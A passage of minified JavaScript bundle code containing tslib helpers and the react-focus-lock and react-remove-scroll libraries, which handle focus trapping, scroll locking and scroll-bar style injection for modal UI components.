f(s){try{l(r.throw(s))}catch(v){i(v)}}function l(s){s.done?o(s.value):a(s.value).then(u,f)}l((r=r.apply(e,n||[])).next())})}function Rr(e,n){var t={label:0,sent:function(){if(o[0]&1)throw o[1];return o[1]},trys:[],ops:[]},r,a,o,i;return i={next:u(0),throw:u(1),return:u(2)},typeof Symbol=="function"&&(i[Symbol.iterator]=function(){return this}),i;function u(l){return function(s){return f([l,s])}}function f(l){if(r)throw new TypeError("Generator is already executing.");for(;t;)try{if(r=1,a&&(o=l[0]&2?a.return:l[0]?a.throw||((o=a.return)&&o.call(a),0):a.next)&&!(o=o.call(a,l[1])).done)return o;switch(a=0,o&&(l=[l[0]&2,o.value]),l[0]){case 0:case 1:o=l;break;case 4:return t.label++,{value:l[1],done:!1};case 5:t.label++,a=l[1],l=[0];continue;case 7:l=t.ops.pop(),t.trys.pop();continue;default:if(o=t.trys,!(o=o.length>0&&o[o.length-1])&&(l[0]===6||l[0]===2)){t=0;continue}if(l[0]===3&&(!o||l[1]>o[0]&&l[1]<o[3])){t.label=l[1];break}if(l[0]===6&&t.label<o[1]){t.label=o[1],o=l;break}if(o&&t.label<o[2]){t.label=o[2],t.ops.push(l);break}o[2]&&t.ops.pop(),t.trys.pop();continue}l=n.call(e,t)}catch(s){l=[6,s],a=0}finally{r=o=0}if(l[0]&5)throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}var ke=Object.create?function(e,n,t,r){r===void 0&&(r=t);var a=Object.getOwnPropertyDescriptor(n,t);(!a||("get"in a?!n.__esModule:a.writable||a.configurable))&&(a={enumerable:!0,get:function(){return n[t]}}),Object.defineProperty(e,r,a)}:function(e,n,t,r){r===void 0&&(r=t),e[r]=n[t]};function Nr(e,n){for(var t in e)t!=="default"&&!Object.prototype.hasOwnProperty.call(n,t)&&ke(n,e,t)}function Le(e){var n=typeof Symbol=="function"&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&typeof e.length=="number")return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function Nn(e,n){var t=typeof Symbol=="function"&&e[Symbol.iterator];if(!t)return e;var r=t.call(e),a,o=[],i;try{for(;(n===void 0||n-- >0)&&!(a=r.next()).done;)o.push(a.value)}catch(u){i={error:u}}finally{try{a&&!a.done&&(t=r.return)&&t.call(r)}finally{if(i)throw i.error}}return o}function kr(){for(var e=[],n=0;n<arguments.length;n++)e=e.concat(Nn(arguments[n]));return e}function Lr(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;for(var r=Array(e),a=0,n=0;n<t;n++)for(var o=arguments[n],i=0,u=o.length;i<u;i++,a++)r[a]=o[i];return r}function kn(e,n,t){if(t||arguments.length===2)for(var r=0,a=n.length,o;r<a;r++)(o||!(r in n))&&(o||(o=Array.prototype.slice.call(n,0,r)),o[r]=n[r]);return e.concat(o||Array.prototype.slice.call(n))}function Y(e){return this instanceof Y?(this.v=e,this):new Y(e)}function Br(e,n,t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r=t.apply(e,n||[]),a,o=[];return a={},i("next"),i("throw"),i("return"),a[Symbol.asyncIterator]=function(){return this},a;function i(m){r[m]&&(a[m]=function(h){return new Promise(function(y,d){o.push([m,h,y,d])>1||u(m,h)})})}function u(m,h){try{f(r[m](h))}catch(y){v(o[0][3],y)}}function f(m){m.value instanceof Y?Promise.resolve(m.value.v).then(l,s):v(o[0][2],m)}function l(m){u("next",m)}function s(m){u("throw",m)}function v(m,h){m(h),o.shift(),o.length&&u(o[0][0],o[0][1])}}function Mr(e){var n,t;return n={},r("next"),r("throw",function(a){throw a}),r("return"),n[Symbol.iterator]=function(){return this},n;function r(a,o){n[a]=e[a]?function(i){return(t=!t)?{value:Y(e[a](i)),done:a==="return"}:o?o(i):i}:o}}function jr(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n=e[Symbol.asyncIterator],t;return n?n.call(e):(e=typeof Le=="function"?Le(e):e[Symbol.iterator](),t={},r("next"),r("throw"),r("return"),t[Symbol.asyncIterator]=function(){return this},t);function r(o){t[o]=e[o]&&function(i){return new Promise(function(u,f){i=e[o](i),a(u,f,i.done,i.value)})}}function a(o,i,u,f){Promise.resolve(f).then(function(l){o({value:l,done:u})},i)}}function Wr(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}var Ln=Object.create?function(e,n){Object.defineProperty(e,"default",{enumerable:!0,value:n})}:function(e,n){e.default=n};function Zr(e){if(e&&e.__esModule)return e;var n={};if(e!=null)for(var t in e)t!=="default"&&Object.prototype.hasOwnProperty.call(e,t)&&ke(n,e,t);return Ln(n,e),n}function Gr(e){return e&&e.__esModule?e:{default:e}}function Ur(e,n,t,r){if(t==="a"&&!r)throw new TypeError("Private accessor was defined without a getter");if(typeof n=="function"?e!==n||!r:!n.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return t==="m"?r:t==="a"?r.call(e):r?r.value:n.get(e)}function Hr(e,n,t,r,a){if(r==="m")throw new TypeError("Private method is not writable");if(r==="a"&&!a)throw new TypeError("Private accessor was defined without a setter");if(typeof n=="function"?e!==n||!a:!n.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return r==="a"?a.call(e,t):a?a.value=t:n.set(e,t),t}function $r(e,n){if(n===null||typeof n!="object"&&typeof n!="function")throw new TypeError("Cannot use 'in' operator on non-object");return typeof e=="function"?n===e:e.has(n)}function Be(e){return e}function Me(e,n){n===void 0&&(n=Be);var t=[],r=!1,a={read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return t.length?t[t.length-1]:e},useMedium:function(o){var i=n(o,r);return t.push(i),function(){t=t.filter(function(u){return u!==i})}},assignSyncMedium:function(o){for(r=!0;t.length;){var i=t;t=[],i.forEach(o)}t={push:function(u){return o(u)},filter:function(){return t}}},assignMedium:function(o){r=!0;var i=[];if(t.length){var u=t;t=[],u.forEach(o),i=t}var f=function(){var s=i;i=[],s.forEach(o)},l=function(){return Promise.resolve().then(f)};l(),t={push:function(s){i.push(s),l()},filter:function(s){return i=i.filter(s),t}}}};return a}function ue(e,n){return n===void 0&&(n=Be),Me(e,n)}function je(e){e===void 0&&(e={});var n=Me(null);return n.options=P({async:!0,ssr:!1},e),n}var We=ue({},function(e){var n=e.target,t=e.currentTarget;return{target:n,currentTarget:t}}),Ze=ue(),Bn=ue(),Mn=je({async:!0}),jn=[],ce=c.forwardRef(function(n,t){var r,a=c.useState(),o=a[0],i=a[1],u=c.useRef(),f=c.useRef(!1),l=c.useRef(null),s=n.children,v=n.disabled,m=n.noFocusGuards,h=n.persistentFocus,y=n.crossFrame,d=n.autoFocus,p=n.allowTextSelection,b=n.group,S=n.className,E=n.whiteList,C=n.hasPositiveIndices,w=n.shards,R=w===void 0?jn:w,T=n.as,I=T===void 0?"div":T,N=n.lockProps,F=N===void 0?{}:N,mr=n.sideCar,re=n.returnFocus,hr=n.focusOptions,_e=n.onActivation,Te=n.onDeactivation,pr=c.useState({}),yr=pr[0],gr=c.useCallback(function(){l.current=l.current||document&&document.activeElement,u.current&&_e&&_e(u.current),f.current=!0},[_e]),br=c.useCallback(function(){f.current=!1,Te&&Te(u.current)},[Te]);(0,c.useEffect)(function(){v||(l.current=null)},[]);var wr=c.useCallback(function(k){var V=l.current;if(V&&V.focus){var xe=typeof re=="function"?re(V):re;if(xe){var Tn=typeof xe=="object"?xe:void 0;l.current=null,k?Promise.resolve().then(function(){return V.focus(Tn)}):V.focus(Tn)}}},[re]),Sr=c.useCallback(function(k){f.current&&We.useMedium(k)},[]),Er=Ze.useMedium,Cr=c.useCallback(function(k){u.current!==k&&(u.current=k,i(k))},[]),Or=(0,x.Z)((r={},r[De]=v&&"disabled",r[oe]=b,r),F),_n=m!==!0,Fr=_n&&m!=="tail",Pr=Ae([t,Cr]);return c.createElement(c.Fragment,null,_n&&[c.createElement("div",{key:"guard-first","data-focus-guard":!0,tabIndex:v?-1:0,style:U}),C?c.createElement("div",{key:"guard-nearest","data-focus-guard":!0,tabIndex:v?-1:1,style:U}):null],!v&&c.createElement(mr,{id:yr,sideCar:Mn,observed:o,disabled:v,persistentFocus:h,crossFrame:y,autoFocus:d,whiteList:E,shards:R,onActivation:gr,onDeactivation:br,returnFocus:wr,focusOptions:hr}),c.createElement(I,(0,x.Z)({ref:Pr},Or,{className:S,onBlur:Er,onFocus:Sr}),s),Fr&&c.createElement("div",{"data-focus-guard":!0,tabIndex:v?-1:0,style:U}))});ce.propTypes={},ce.defaultProps={children:void 0,disabled:!1,returnFocus:!1,focusOptions:void 0,noFocusGuards:!1,autoFocus:!0,persistentFocus:!1,crossFrame:!0,hasPositiveIndices:void 0,allowTextSelection:void 0,group:void 0,className:void 0,whiteList:void 0,shards:void 0,as:"div",lockProps:{},onActivation:void 0,onDeactivation:void 0};var Ge=ce,Wn=O(54876),Zn=O(2488);function Gn(e,n){function t(r){return r.displayName||r.name||"Component"}return function(a){var o=[],i;function u(){i=e(o.map(function(l){return l.props})),n(i)}var f=function(l){(0,Wn.Z)(s,l);function s(){return l.apply(this,arguments)||this}s.peek=function(){return i};var v=s.prototype;return v.componentDidMount=function(){o.push(this),u()},v.componentDidUpdate=function(){u()},v.componentWillUnmount=function(){var h=o.indexOf(this);o.splice(h,1),u()},v.render=function(){return c.createElement(a,this.props)},s}(c.PureComponent);return(0,Zn.Z)(f,"displayName","SideEffect("+t(a)+")"),f}}var Un=Gn,_=function(e){for(var n=Array(e.length),t=0;t<e.length;++t)n[t]=e[t];return n},le=function(e){return Array.isArray(e)?e:[e]},Hn=function(e){if(e.nodeType!==Node.ELEMENT_NODE)return!1;var n=window.getComputedStyle(e,null);return!n||!n.getPropertyValue?!1:n.getPropertyValue("display")==="none"||n.getPropertyValue("visibility")==="hidden"},Ue=function(e){return e.parentNode&&e.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE?e.parentNode.host:e.parentNode},He=function(e){return e===document||e&&e.nodeType===Node.DOCUMENT_NODE},$n=function(e,n){return!e||He(e)||!Hn(e)&&n(Ue(e))},$e=function(e,n){var t=e.get(n);if(t!==void 0)return t;var r=$n(n,$e.bind(void 0,e));return e.set(n,r),r},Vn=function(e,n){return e&&!He(e)?Xn(e)?n(Ue(e)):!1:!0},Ve=function(e,n){var t=e.get(n);if(t!==void 0)return t;var r=Vn(n,Ve.bind(void 0,e));return e.set(n,r),r},Ye=function(e){return e.dataset},Yn=function(e){return e.tagName==="BUTTON"},Ke=function(e){return e.tagName==="INPUT"},Xe=function(e){return Ke(e)&&e.type==="radio"},Kn=function(e){return!((Ke(e)||Yn(e))&&(e.type==="hidden"||e.disabled))},Xn=function(e){var n=e.getAttribute(Dn);return![!0,"true",""].includes(n)},fe=function(e){var n;return!!(e&&(!((n=Ye(e))===null||n===void 0)&&n.focusGuard))},K=function(e){return!fe(e)},zn=function(e){return!!e},Qn=function(e,n){var t=e.tabIndex-n.tabIndex,r=e.index-n.index;if(t){if(!e.tabIndex)return 1;if(!n.tabIndex)return-1}return t||r},ze=function(e,n,t){return _(e).map(function(r,a){return{node:r,index:a,tabIndex:t&&r.tabIndex===-1?(r.dataset||{}).focusGuard?0:-1:r.tabIndex}}).filter(function(r){return!n||r.tabIndex>=0}).sort(Qn)},qn=["button:enabled","select:enabled","textarea:enabled","input:enabled","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[tabindex]","[contenteditable]","[autofocus]"],se=qn.join(","),Jn="".concat(se,", [data-focus-guard]"),Qe=function(e,n){var t;return _(((t=e.shadowRoot)===null||t===void 0?void 0:t.children)||e.children).reduce(function(r,a){return r.concat(a.matches(n?Jn:se)?[a]:[],Qe(a))},[])},de=function(e,n){return e.reduce(function(t,r){return t.concat(Qe(r,n),r.parentNode?_(r.parentNode.querySelectorAll(se)).filter(function(a){return a===r}):[])},[])},et=function(e){var n=e.querySelectorAll("[".concat(In,"]"));return _(n).map(function(t){return de([t])}).reduce(function(t,r){return t.concat(r)},[])},ve=function(e,n){return _(e).filter(function(t){return $e(n,t)}).filter(function(t){return Kn(t)})},qe=function(e,n){return n===void 0&&(n=new Map),_(e).filter(function(t){return Ve(n,t)})},me=function(e,n,t){return ze(ve(de(e,t),n),!0,t)},Je=function(e,n){return ze(ve(de(e),n),!1)},nt=function(e,n){return ve(et(e),n)},H=function(e,n){return(e.shadowRoot?H(e.shadowRoot,n):Object.getPrototypeOf(e).contains.call(e,n))||_(e.children).some(function(t){return H(t,n)})},en=function(e){return e.activeElement?e.activeElement.shadowRoot?en(e.activeElement.shadowRoot):e.activeElement:void 0},he=function(){return document.activeElement?document.activeElement.shadowRoot?en(document.activeElement.shadowRoot):document.activeElement:void 0},tt=function(){var e=document&&he();return e?_(document.querySelectorAll("[".concat(xn,"]"))).some(function(n){return H(n,e)}):!1},rt=function(e){for(var n=new Set,t=e.length,r=0;r<t;r+=1)for(var a=r+1;a<t;a+=1){var o=e[r].compareDocumentPosition(e[a]);(o&Node.DOCUMENT_POSITION_CONTAINED_BY)>0&&n.add(a),(o&Node.DOCUMENT_POSITION_CONTAINS)>0&&n.add(r)}return e.filter(function(i,u){return!n.has(u)})},nn=function(e){return e.parentNode?nn(e.parentNode):e},pe=function(e){var n=le(e);return n.filter(Boolean).reduce(function(t,r){var a=r.getAttribute(oe);return t.push.apply(t,a?rt(_(nn(r).querySelectorAll("[".concat(oe,'="').concat(a,'"]:not([').concat(De,'="disabled"])')))):[r]),t},[])},at=function(e){return e===document.activeElement},ot=function(e){return!!_(e.querySelectorAll("iframe")).some(function(n){return at(n)})},tn=function(e){var n=document&&he();return!n||n.dataset&&n.dataset.focusGuard?!1:pe(e).some(function(t){return H(t,n)||ot(t)})},it=function(e,n){return n.filter(Xe).filter(function(t){return t.name===e.name}).filter(function(t){return t.checked})[0]||e},ye=function(e,n){return Xe(e)&&e.name?it(e,n):e},ut=function(e){var n=new Set;return e.forEach(function(t){return n.add(ye(t,e))}),e.filter(function(t){return n.has(t)})},rn=function(e){return e[0]&&e.length>1?ye(e[0],e):e[0]},an=function(e,n){return e.length>1?e.indexOf(ye(e[n],e)):n},on="NEW_FOCUS",ct=function(e,n,t,r){var a=e.length,o=e[0],i=e[a-1],u=fe(t);if(!(t&&e.indexOf(t)>=0)){var f=t!==void 0?n.indexOf(t):-1,l=r?n.indexOf(r):f,s=r?e.indexOf(r):-1,v=f-l,m=n.indexOf(o),h=n.indexOf(i),y=ut(n),d=t!==void 0?y.indexOf(t):-1,p=d-(r?y.indexOf(r):f),b=an(e,0),S=an(e,a-1);if(f===-1||s===-1)return on;if(!v&&s>=0)return s;if(f<=m&&u&&Math.abs(v)>1)return S;if(f>=h&&u&&Math.abs(v)>1)return b;if(v&&Math.abs(p)>1)return s;if(f<=m)return S;if(f>h)return b;if(v)return Math.abs(v)>1?s:(a+s+v)%a}},ge=function(e,n){return n===void 0&&(n=[]),n.push(e),e.parentNode&&ge(e.parentNode.host||e.parentNode,n),n},be=function(e,n){for(var t=ge(e),r=ge(n),a=0;a<t.length;a+=1){var o=t[a];if(r.indexOf(o)>=0)return o}return!1},un=function(e,n,t){var r=le(e),a=le(n),o=r[0],i=!1;return a.filter(Boolean).forEach(function(u){i=be(i||u,u)||i,t.filter(Boolean).forEach(function(f){var l=be(o,f);l&&(!i||H(l,i)?i=l:i=be(l,i))})}),i},lt=function(e,n){return e.reduce(function(t,r){return t.concat(nt(r,n))},[])},ft=function(e){return function(n){var t;return n.autofocus||!!(!((t=Ye(n))===null||t===void 0)&&t.autofocus)||e.indexOf(n)>=0}},st=function(e,n){var t=new Map;return n.forEach(function(r){return t.set(r.node,r)}),e.map(function(r){return t.get(r)}).filter(zn)},dt=function(e,n){var t=document&&he(),r=pe(e).filter(K),a=un(t||e,e,r),o=new Map,i=Je(r,o),u=me(r,o).filter(function(h){var y=h.node;return K(y)});if(!(!u[0]&&(u=i,!u[0]))){var f=Je([a],o).map(function(h){var y=h.node;return y}),l=st(f,u),s=l.map(function(h){var y=h.node;return y}),v=ct(s,f,t,n);if(v===on){var m=qe(i.map(function(h){var y=h.node;return y})).filter(ft(lt(r,o)));return{node:m&&m.length?rn(m):rn(qe(s))}}return v===void 0?v:l[v]}},vt=function(e,n){"focus"in e&&e.focus(n),"contentWindow"in e&&e.contentWindow&&e.contentWindow.focus()},we=0,Se=!1,mt=function(e,n,t){t===void 0&&(t={});var r=dt(e,n);if(!Se&&r){if(we>2){console.error("FocusLock: focus-fighting detected. Only one focus management system could be active. See https://github.com/theKashey/focus-lock/#focus-fighting"),Se=!0,setTimeout(function(){Se=!1},1);return}we++,vt(r.node,t.focusOptions),we--}},cn=mt,ht=function(e){var n=pe(e).filter(K),t=un(e,e,n),r=new Map,a=me([t],r,!0),o=me(n,r).filter(function(i){var u=i.node;return K(u)}).map(function(i){var u=i.node;return u});return a.map(function(i){var u=i.node,f=i.index;return{node:u,index:f,lockItem:o.indexOf(u)>=0,guard:fe(u)}})},Vr=null;function ln(e){var n=window,t=n.setImmediate;typeof t<"u"?t(e):setTimeout(e,1)}var Yr=function(n,t){var r={};return r[n]=t,r},pt=function(){return document&&document.activeElement===document.body},yt=function(){return pt()||tt()},B=null,M=null,j=null,$=!1,gt=function(){return!0},bt=function(n){return(B.whiteList||gt)(n)},wt=function(n,t){j={observerNode:n,portaledElement:t}},St=function(n){return j&&j.portaledElement===n};function fn(e,n,t,r){var a=null,o=e;do{var i=r[o];if(i.guard)i.node.dataset.focusAutoGuard&&(a=i);else if(i.lockItem){if(o!==e)return;a=null}else break}while((o+=t)!==n);a&&(a.node.tabIndex=0)}var Et=function(n){return n&&"current"in n?n.current:n},Ct=function(n){return n?!!$:$==="meanwhile"},Ot=function e(n,t,r){return t&&(t.host===n&&(!t.activeElement||r.contains(t.activeElement))||t.parentNode&&e(n,t.parentNode,r))},Ft=function(n,t){return t.some(function(r){return Ot(n,r,r)})},X=function(){var n=!1;if(B){var t=B,r=t.observed,a=t.persistentFocus,o=t.autoFocus,i=t.shards,u=t.crossFrame,f=t.focusOptions,l=r||j&&j.portaledElement,s=document&&document.activeElement;if(l){var v=[l].concat(i.map(Et).filter(Boolean));if((!s||bt(s))&&(a||Ct(u)||!yt()||!M&&o)&&(l&&!(tn(v)||s&&Ft(s,v)||St(s,l))&&(document&&!M&&s&&!o?(s.blur&&s.blur(),document.body.focus()):(n=cn(v,M,{focusOptions:f}),j={})),$=!1,M=document&&document.activeElement),document){var m=document&&document.activeElement,h=ht(v),y=h.map(function(d){var p=d.node;return p}).indexOf(m);y>-1&&(h.filter(function(d){var p=d.guard,b=d.node;return p&&b.dataset.focusAutoGuard}).forEach(function(d){var p=d.node;return p.removeAttribute("tabIndex")}),fn(y,h.length,1,h),fn(y,-1,-1,h))}}}return n},sn=function(n){X()&&n&&(n.stopPropagation(),n.preventDefault())},z=function(){return ln(X)},dn=function(n){var t=n.target,r=n.currentTarget;r.contains(t)||wt(r,t)},Pt=function(){return null},_t=function(n){var t=n.children;return c.createElement("div",{onBlur:z,onFocus:dn},t)};_t.propTypes={};var vn=function(){$="just",setTimeout(function(){$="meanwhile"},0)},Tt=function(){document.addEventListener("focusin",sn),document.addEventListener("focusout",z),window.addEventListener("blur",vn)},xt=function(){document.removeEventListener("focusin",sn),document.removeEventListener("focusout",z),window.removeEventListener("blur",vn)};function It(e){return e.filter(function(n){var t=n.disabled;return!t})}function Dt(e){var n=e.slice(-1)[0];n&&!B&&Tt();var t=B,r=t&&n&&n.id===t.id;B=n,t&&!r&&(t.onDeactivation(),e.filter(function(a){var o=a.id;return o===t.id}).length||t.returnFocus(!n)),n?(M=null,(!r||t.observed!==n.observed)&&n.onActivation(),X(!0),ln(X)):(xt(),M=null)}We.assignSyncMedium(dn),Ze.assignMedium(z),Bn.assignMedium(function(e){return e({moveFocusInside:cn,focusInside:tn})});var At=Un(It,Dt)(Pt),mn=c.forwardRef(function(n,t){return c.createElement(Ge,(0,x.Z)({sideCar:At,ref:t},n))}),hn=Ge.propTypes||{},Kr=hn.sideCar,Xr=(0,L.Z)(hn,["sideCar"]);mn.propTypes={};var Rt=mn,Nt=Rt,Q="right-scroll-bar-position",q="width-before-scroll-bar",kt="with-scroll-bars-hidden",Lt="--removed-body-scroll-bar-size",pn=je(),Ee=function(){},J=c.forwardRef(function(e,n){var t=c.useRef(null),r=c.useState({onScrollCapture:Ee,onWheelCapture:Ee,onTouchMoveCapture:Ee}),a=r[0],o=r[1],i=e.forwardProps,u=e.children,f=e.className,l=e.removeScrollBar,s=e.enabled,v=e.shards,m=e.sideCar,h=e.noIsolation,y=e.inert,d=e.allowPinchZoom,p=e.as,b=p===void 0?"div":p,S=Ne(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),E=m,C=Ae([t,n]),w=P(P({},S),a);return c.createElement(c.Fragment,null,s&&c.createElement(E,{sideCar:pn,removeScrollBar:l,shards:v,noIsolation:h,inert:y,setCallbacks:o,allowPinchZoom:!!d,lockRef:t}),i?c.cloneElement(c.Children.only(u),P(P({},w),{ref:C})):c.createElement(b,P({},w,{className:f,ref:C}),u))});J.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},J.classNames={fullWidth:q,zeroRight:Q};var yn=function(e){var n=e.sideCar,t=Ne(e,["sideCar"]);if(!n)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=n.read();if(!r)throw new Error("Sidecar medium not found");return c.createElement(r,P({},t))};yn.isSideCarExport=!0;function Bt(e,n){return e.useMedium(n),yn}var Ce,zr=function(e){Ce=e},Mt=function(){return Ce||O.nc};function jt(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var n=Mt();return n&&e.setAttribute("nonce",n),e}function Wt(e,n){e.styleSheet?e.styleSheet.cssText=n:e.appendChild(document.createTextNode(n))}function Zt(e){var n=document.head||document.getElementsByTagName("head")[0];n.appendChild(e)}var Gt=function(){var e=0,n=null;return{add:function(t){e==0&&(n=jt())&&(Wt(n,t),Zt(n)),e++},remove:function(){e--,!e&&n&&(n.parentNode&&n.parentNode.removeChild(n),n=null)}}},Ut=function(){var e=Gt();return function(n,t){c.useEffect(function(){return e.add(n),function(){e.remove()}},[n&&t])}},gn=function(){var e=Ut(),n=function(t){var r=t.styles,a=t.dynamic;return e(r,a),null};return n},Ht={left:0,top:0,right:0,gap:0},Oe=function(e){return parseInt(e||"",10)||0},$t=function(e){var n=window.getComputedStyle(document.body),t=n[e==="padding"?"paddingLeft":"marginLeft"],r=n[e==="padding"?"paddingTop":"marginTop"],a=n[e==="padding"?"paddingRight":"marginRight"];return[Oe(t),Oe(r),Oe(a)]},Vt=function(e){if(e===void 0&&(e="margin"),typeof window>"u")return Ht;var n=$t(e),t=document.documentElement.clientWidth,r=window.innerWidth;return{left:n[0],top:n[1],right:n[2],gap:Math.max(0,r-t+n[2]-n[0])}},Yt=gn(),Kt=function(e,n,t,r){var a=e.left,o=e.top,i=e.right,u=e.gap;return t===void 0&&(t="margin"),`
  .`.concat(kt,` {
   overflow: hidden `).concat(r,`;
   padding-right: `).concat(u,"px ").concat(r,`;
  }
  body {
    overflow: hidden `).concat(r,`;
    overscroll-behavior: contain;
    `).concat([n&&"position: relative ".concat(r,";"),t==="margin"&&`
    padding-left: `.concat(a,`px;
    padding-top: `).concat(o,`px;
    padding-right: `).concat(i,`px;
    margin-left:0;
    margin-top:0;
    margin-right: `).concat(u,"px ").concat(r,`;
    `),t==="padding"&&"padding-right: ".concat(u,"px ").concat(r,";")].filter(Boolean).join(""),`
  }
  
  .`).concat(Q,` {
    right: `).concat(u,"px ").concat(r,`;
  }
  
  .`).concat(q,` {
    margin-right: `).concat(u,"px ").concat(r,`;
  }
  
  .`).concat(Q," .").concat(Q,` {
    right: 0 `).concat(r,`;
  }
  
  .`).concat(q," .").concat(q,` {
    margin-right: 0 `).concat(r,`;
  }
  
  body {
    `).concat(Lt,": ").concat(u,`px;
  }
`)},Xt=function(e){var n=e.noRelative,t=e.noImportant,r=e.gapMode,a=r===void 0?"margin":r,o=c.useMemo(function(){return Vt(a)},[a]);return c.createElement(Yt,{styles:Kt(o,!n,a,t?"":"!important")})},Fe=!1;if(typeof window<"u")try{var ee=Object.defineProperty({},"passive",{get:function(){return Fe=!0,!0}});window.addEventListener("test",ee,ee),window.removeEventListener("test",ee,ee)}catch{Fe=!1}var W=Fe?{passive:!1}:!1,zt=function(e){return e.tagName==="TEXTAREA"},bn=function(e,n){var t=window.getComputedStyle(e);return t[n]!=="hidden"&&!(t.overflowY===t.overflowX&&!zt(e)&&t[n]==="visible")},Qt=function(e){return bn(e,"overflowY")},qt=function(e){return bn(e,"overflowX")},wn=function(e,n){var t=n;do{typeof ShadowRoot<"u"&&t instanceof ShadowRoot&&(t=t.host);var r=Sn(e,t);if(r){var a=En(e,t),o=a[1],i=a[2];if(o>i)return!0}t=t.parentNode}while(t&&t!==document.body);return!1},Jt=function(e){var n=e.scrollTop,t=e.scrollHeight,r=e.clientHeight;return[n,t,r]},er=function(e){var n=e.scrollLeft,t=e.scrollWidth,r=e.clientWidth;return[n,t,r]},Sn=function(e,n){return e==="v"?Qt(n):qt(n)},En=function(e,n){return e==="v"?Jt(n):er(n)},nr=function(e,n){return e==="h"&&n==="rtl"?-1:1},tr=function(e,n,t,r,a){var o=nr(e,window.getComputedStyle(n).direction),i=o*r,u=t.target,f=n.contains(u),l=!1,s=i>0,v=0,m=0;do{var h=En(e,u),y=h[0],d=h[1],p=h[2],b=d-p-o*y;(y||b)&&Sn(e,u)&&(v+=b,m+=y),u=u.parentNode}while(!f&&u!==document.body||f&&(n.contains(u)||n===u));return(s&&(a&&v===0||!a&&i>v)||!s&&(a&&m===0||!a&&-i>m))&&(l=!0),l},ne=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Cn=function(e){return[e.deltaX,e.deltaY]},On=function(e){return e&&"current"in e?e.current:e},rr=function(e,n){return e[0]===n[0]&&e[1]===n[1]},ar=function(e){return`
  .block-interactivity-`.concat(e,` {pointer-events: none;}
  .allow-interactivity-`).concat(e,` {pointer-events: all;}
`)},or=0,Z=[];function ir(e){var n=c.useRef([]),t=c.useRef([0,0]),r=c.useRef(),a=c.useState(or++)[0],o=c.useState(function(){return gn()})[0],i=c.useRef(e);c.useEffect(function(){i.current=e},[e]),c.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var d=kn([e.lockRef.current],(e.shards||[]).map(On),!0).filter(Boolean);return d.forEach(function(p){return p.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),d.forEach(function(p){return p.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var u=c.useCallback(function(d,p){if("touches"in d&&d.touches.length===2)return!i.current.allowPinchZoom;var b=ne(d),S=t.current,E="deltaX"in d?d.deltaX:S[0]-b[0],C="deltaY"in d?d.deltaY:S[1]-b[1],w,R=d.target,T=Math.abs(E)>Math.abs(C)?"h":"v";if("touches"in d&&T==="h"&&R.type==="range")return!1;var I=wn(T,R);if(!I)return!0;if(I?w=T:(w=T==="v"?"h":"v",I=wn(T,R)),!I)return!1;if(!r.current&&"changedTouches"in d&&(E||C)&&(r.current=w),!w)return!0;var N=r.current||w;return tr(N,p,d,N==="h"?E:C,!0)},[]),f=c.useCallback(function(d){var p=d;if(!(!Z.length||Z[Z.length-1]!==o)){var b="deltaY"in p?Cn(p):ne(p),S=n.current.filter(function(w){return w.name===p.type&&w.target===p.target&&rr(w.delta,b)})[0];if(S&&S.should){p.cancelable&&p.preventDefault();return}if(!S){var E=(i.current.shards||[]).map(On).filter(Boolean).filter(function(w){return w.contains(p.target)}),C=E.length>0?u(p,E[0]):!i.current.noIsolation;C&&p.cancelable&&p.preventDefault()}}},[]),l=c.useCallback(function(d,p,b,S){var E={name:d,delta:p,target:b,should:S};n.current.push(E),setTimeout(function(){n.current=n.current.filter(function(C){return C!==E})},1)},[]),s=c.useCallback(function(d){t.current=ne(d),r.current=void 0},[]),v=c.useCallback(function(d){l(d.type,Cn(d),d.target,u(d,e.lockRef.current))},[]),m=c.useCallback(function(d){l(d.type,ne(d),d.target,u(d,e.lockRef.current))},[]);c.useEffect(function(){return Z.push(o),e.setCallbacks({onScrollCapture:v,onWheelCapture:v,onTouchMoveCapture:m}),document.addEventListener("wheel",f,W),document.addEventListener("touchmove",f,W),document.addEventListener("touchstart",s,W),function(){Z=Z.filter(function(d){return d!==o}),document.removeEventListener("wheel",f,W),document.removeEventListener("touchmove",f,W),document.removeEventListener("touchstart",s,W)}},[]);var h=e.removeScrollBar,y=e.inert;return c.createElement(c.Fragment,null,y?c.createElement(o,{styles:ar(a)}):null,h?c.createElement(Xt,{gapMode:"margin"}):null)}var ur=Bt(pn,ir),Fn=c.forwardRef(function(e,n){return c.createElement(J,P({},e,{ref:n,sideCar:ur}))});Fn.classNames=J.classNames;var cr=Fn,lr=O(57761),te=O.n(lr);function Pn(){return Pn=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pn.apply(this,arguments)}function Pe(e,n){if(e==null)return{};var t={},r=Object.keys(e),a,o;for(o=0;o<r.length;o++)a=r[o],!(n.indexOf(a)>=0)&&(t[a]=e[a]);return t}var Qr={allowPinchZoom:te().bool,dangerouslyBypassFocusLock:te().bool,dangerouslyBypassScrollLock:te().bool,initialFocusRef:function(){return 